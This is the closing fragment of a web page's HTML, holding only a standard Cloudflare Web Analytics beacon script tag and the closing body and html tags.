<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



